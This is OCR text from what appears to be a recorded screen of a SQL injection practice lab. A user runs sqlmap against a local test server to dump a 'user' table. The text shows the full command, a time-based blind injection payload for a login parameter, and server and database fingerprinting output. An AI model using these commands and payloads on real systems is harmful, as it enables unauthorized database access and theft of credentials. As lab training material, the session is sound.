 Activities
Terminal
Jun 18 20:27
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
kaj@Ubuntu: ~/Videos/SQLi-Lab
kaj@Ubuntu: ~/Videos/SQLi-Lab/notes
[20:26:10] [INFO] fetched data logged to text files under '/home/kaj/.local/share/sqlmap/output/192.168.1.13'
[*] ending @ 20:26:10 /2022-06-18/
kaj@Ubuntu:~/Videos/SQLi-Lab/notes$ sqlmap -r ~/Downloads/lab.request --dbs mysql --banner --level=5 --risk=3 -D YoutubeLab -T user --dump
{1.6.5.5#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers a
ssume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:26:52 /2022-06-18/
[20:26:52] [INFO] parsing HTTP request from '/home/kaj/Downloads/lab.request'
[20:26:52] [INFO] resuming back-end DBMS 'mysql'
[20:26:52] [INFO] testing connection to the target URL
OBS Studio
med the following injection point(s) from stored session:
---
Parameter: user (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: user=a' AND (SELECT 2602 FROM (SELECT(SLEEP(5)))TtQD)-- MmnO&pass=a
---
[20:26:53] [INFO] the back-end DBMS is MySQL
[20:26:53] [INFO] fetching banner
[20:26:53] [INFO] resumed: 8.0.29-0ubuntu0.20.04.3
web server operating system: Linux Ubuntu 19.10 or 20.10 or 20.04 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.0.12
banner: '8.0.29-0ubuntu0.20.04.3'
[20:26:53] [INFO] fetching database names
[20:26:53] [INFO] fetching number of databases
[20:26:53] [INFO] resumed: 5
[20:26:53] [INFO] resumed: mysql
[20:26:53] [INFO] resumed: information_schema
[20:26:53] [INFO] resumed: performance_schema
[20:26:53] [INFO] resumed: sys
[20:26:53] [INFO] resumed: YoutubeLab
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] sys
[*] YoutubeLab
[20:26:53] [INFO] fetching columns for table 'user' in database 'YoutubeLab'
[20:26:53] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
[20:26:53] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]